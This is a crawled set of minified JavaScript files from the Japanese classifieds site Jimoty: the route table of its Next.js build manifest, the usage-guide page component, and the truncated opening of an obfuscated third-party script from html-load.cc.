iigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-ae590fb3752757bb.js"],"/404":["static/chunks/pages/404-792f11619635f245.js"],"/500":["static/chunks/pages/500-a77b62b8d7d28795.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-3efd87ae8022f6d1.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-a645c9b98bacab6d.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-b45472573363da68.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-bff4c7f747996be6.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-2c0aea83b8df2c03.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-4c4fa421cf461124.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-c6ebcbec4d1c356f.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-d11a03976a9d6c51.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-a9fbb6c209bb5d63.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-edde6e4c3b01f7d4.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-44a0e96f6d97eedd.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-2062f09d75dbd8d0.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-a1a017f151792667.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-a5d518bee97d095b.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-c3941bc4408b52af.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-43a15b153d050f13.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-8800e7d920508256.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-9b01a9ba20bb24a5.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f7de395982a42fd3.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-a8711d7b93ebef29.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-0799107b1494311d.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-01348cfdb04b65a6.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-8f9eb54f9b1fe841.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-74b8eae548fe1f0c.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-ba8f830b53a022c4.js"],"/info/faq":["static/chunks/pages/info/faq-a3633b3f95dbb2d3.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-e29b5a7559298a57.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-8f1d4ba8f164f937.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-6aec983abad535f6.js"],"/info/guideline":["static/chunks/pages/info/guideline-11e98e66fcea376b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-426a078fc30e0bb2.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-38fa3b3b8a3a03b1.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-af5e8bded673b599.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-cad2f43383ca7885.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-1478758f5eeaed57.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-5f4c13033e101648.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-753ce9d320c890c3.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-5c33c3df22cd7fbf.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-25b2e3f5474b6fb5.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-f7de567353f0039e.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-43411967e3e2e603.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-576c05f3ac679703.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-9a69c2ec0e2cb7d6.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,p,l,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-57a62386c8f074df.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,p,l,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-2fbbcef6958674d6.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-1ca34feaab47c350.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-733fce9f2acecbec.js"],"/keywords":["static/chunks/pages/keywords-4508339c25e8a377.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-a4ba94b6c9439b8b.js"],"/my":[k,"static/chunks/pages/my-57a5a8ba2bbfd9e0.js"],"/my/available_products":["static/chunks/pages/my/available_products-58146a434725d310.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-e86dd74e9a7acb0b.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-1f2153e5512bd035.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-30ff7da06701e0b0.js"],"/my/followees":[e,"static/chunks/pages/my/followees-38ae2bbe0e02c8d0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-7f265b03f4b32c01.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-ae58d394ff594686.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-60d820db5d009078.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-e0295f2179fa8d09.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-97c28c9705f99f05.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-6810e8599b932ee2.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-f7422caad887ac3c.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-d5fb3eccda22e36c.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-306206599c007d88.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-63f6055d7682f442.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-cf28a5c3749cef18.js","static/chunks/4834-f463a3f817d0881d.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-e5b3d12d7ca3747f.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-1f5c45f0aad9354b.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-e60cb6f6e6f9aa41.js","static/chunks/6452-e12bba03a3c53a00.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-0efb9d728e9dd032.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-760961280eef406e.js","static/chunks/3113-b74024d3a160c508.js","static/chunks/1443-bea2cbe8d8d9f976.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/info/guideline-11e98e66fcea376b.js
body_size: 1872
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4799],{52665:(i,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>q,default:()=>G});var e=n(28888),o=n(37876);n(14232);var r=n(5347),c=n(88495),s=n(26751),l=n(75658),a=n(84345),d=n(48230),p=n.n(d),u=n(21626),h=n(11012),m=n(95578);function x(){let i=(0,e._)(["\n    max-width: 40%;\n  "]);return x=function(){return i},i}function f(){let i=(0,e._)(["\n    ","\n  "]);return f=function(){return i},i}function g(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return g=function(){return i},i}function y(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return y=function(){return i},i}function _(){let i=(0,e._)(["\n  width: 100%;\n  &:not(:last-child) {\n    padding-bottom:  ","px;\n    border-bottom: 1px solid ",";\n  }\n"]);return _=function(){return i},i}function w(){let i=(0,e._)(["\n      width: 60px;\n    "]);return w=function(){return i},i}function j(){let i=(0,e._)(["\n    ","\n  "]);return j=function(){return i},i}let b=u.Ay.div.withConfig({componentId:"sc-61af046c-0"})([""," margin:"," auto;"],i=>i.theme.mixins.media.pc(x()),i=>"".concat(i.theme.spacing[5],"px")),N=u.Ay.h1.withConfig({componentId:"sc-61af046c-1"})([""," "," text-align:center;display:flex;justify-content:center;align-items:center;gap:",";"],i=>i.theme.mixins.typography("title3",!0),i=>i.theme.mixins.media.sp(f(),i.theme.mixins.typography("title5",!0)),i=>"".concat(i.theme.spacing[2],"px")),v=u.Ay.div.withConfig({componentId:"sc-61af046c-2"})(["margin:"," auto;"," text-align:center;"],i=>"".concat(i.theme.spacing[2],"px"),i=>i.theme.mixins.typography("caption1")),k=u.Ay.div.withConfig({componentId:"sc-61af046c-3"})(["display:flex;flex-wrap:wrap;"," ",""],i=>i.theme.mixins.media.pc(g()),i=>i.theme.mixins.media.pc(y())),C=u.Ay.div.withConfig({componentId:"sc-61af046c-4"})(["display:flex;align-items:center;margin-bottom:",";gap:",";"," *{word-break:break-word;}& > *:nth-child(1){flex-shrink:0;width:80px;display:flex;justify-content:center;","}& > *:nth-child(2){flex-grow:1;}"],i=>"".concat(i.theme.spacing[5],"px"),i=>"".concat(i.theme.spacing[3],"px"),i=>i.theme.mixins.media.sp(_(),i.theme.spacing[5],i.theme.colors.system.border),i=>i.theme.mixins.media.sp(w())),E=(0,u.Ay)(p()).withConfig({componentId:"sc-61af046c-5"})(["display:block;"," ",""],i=>i.theme.mixins.typography("title6"),i=>i.theme.mixins.media.sp(j(),i.theme.mixins.typography("body1"))),A=E.withComponent("a"),I=[{title:"出品する",url:"/info/guideline/post_article",isNext:!0,description:"ジモティーで出品する方法、出品後の流れについて",icon:m.GX},{title:"購入する",url:"/info/guideline/inquiry_article",isNext:!0,description:"ジモティーで欲しいものを見つける方法、購入するときの流れについて",icon:m.R9},{title:"お支払い方法",url:"/info/guideline/payment",isNext:!0,description:"出品、購入で使えるお支払い方法について",icon:m.Vq},{title:"取引の流れ",url:"/info/guideline/message",isNext:!0,description:"出品・購入から取引完了までの流れ、やりとりに使える便利な例文をご紹介",icon:m.Bb},{title:"評価について",url:"/about/evaluation",isNext:!1,description:"取引での評価の流れや、評価に関するQ&Aはこちらから",icon:m.UE},{title:"安心・安全の取り組み",url:"/safety",isNext:!1,description:"ジモティーでは詐欺やトラブルを未然に防ぐため、様々な取り組みを実施しています",icon:m.ao},{title:"よくある質問",url:"https://faq.jmty.jp",isNext:!1,description:"ログインできない、投稿できないなど、困ったときはこちらから検索できます",icon:m.Hi},{title:"便利なオプションサービス",url:"/about/options",isNext:!1,description:"投稿を目立たせる機能をご用意しています",icon:m.au},{title:"ルールとマナー",url:"/info/guideline/rule",isNext:!0,description:"ジモティーを快適にご利用いただくためにお願いしているルールとマナーをご案内",icon:m.KM},{title:"トラブル事例と対処法",url:"/info/guideline/trouble",isNext:!1,description:"よくあるトラブルとその特徴、トラブルに遭わないためのポイントをご紹介",icon:m.Hm},{title:"ジモティー解決広場",url:"/forum",isNext:!1,description:"ジモティーユーザー同士でお悩みを解決する時はこちら",icon:m.ed},{title:"便利に使うコツ",url:"/support/category/tips/",isNext:!1,description:"ジモティーをもっと便利に使うための情報を発信中",icon:m.kd}];var q=!0;let G=()=>(0,o.jsxs)(c.G,{variant:"responsive",children:[(0,o.jsxs)(b,{children:[(0,o.jsxs)(N,{children:[(0,o.jsx)(s.E,{src:(0,l.l)("/logo.png"),alt:"",width:"62",height:"64"}),"ご利用ガイド"]}),(0,o.jsxs)(v,{children:["ジモティーの使い方をご案内します。",(0,o.jsx)("br",{}),"わからないことがあるときは、まずココをチェック！",(0,o.jsx)("br",{}),"ジモティーがどんなサイトか知りたい方は",(0,o.jsx)("a",{href:"/about/what_is_jmty",children:"こちら"}),"。"]})]}),(0,o.jsx)(k,{children:I.map(i=>(0,o.jsxs)(C,{children:[(0,o.jsx)(a._,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)(i.icon,{color:h.K.colors.functional.primary.normal,size:i.icon===m.kd?"32px":"40px"})}),(0,o.jsxs)(a._,{children:[i.isNext?(0,o.jsx)(E,{href:i.url,children:i.title}):(0,o.jsx)(A,{href:i.url,children:i.title}),(0,o.jsx)(r.E,{variant:["body2","body1"],children:i.description})]})]},i.url+i.title))})]})},63745:(i,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/info/guideline",function(){return n(52665)}])}},i=>{var t=t=>i(i.s=t);i.O(0,[636,6593,8792],()=>t(63745)),_N_E=i.O()}]);
//# sourceMappingURL=guideline-11e98e66fcea376b.js.map

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128104
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1q(t,e){const n=a1Z();return(a1q=function(t,e){return n[t-=478]})(t,e)}function a1Z(){const t=["[<age>? <gender> <integer>?]","__gpp not found within timeout","<predefined-rgb> [<number>|<percentage>|none]{3}","<namespace-prefix>? [<string>|<url>]","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","target","visualViewport",'Delim "',"repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","lvw","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<counter-style>|<string>|none","success","]-token","<'min-inline-size'>","translateX( <length-percentage> )","<'container-name'> [/ <'container-type'>]?",".gamezop.com","<length-percentage>&&hanging?&&each-line?","closest","<media-query>#","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","getProperty","callPhantom","fo2nsdf","root|nearest|self","` structure definition","none|<string>+","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","requestIdleCallback","article","blur( <length> )","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","pos","headless_chrome","cmpChar","5113549Kmeawe",'"inventories"',"<grid-line> [/ <grid-line>]{0,3}","syntax","image-set( <image-set-option># )","[<family-name>|<generic-family>]#","[normal|<content-distribution>|<overflow-position>? 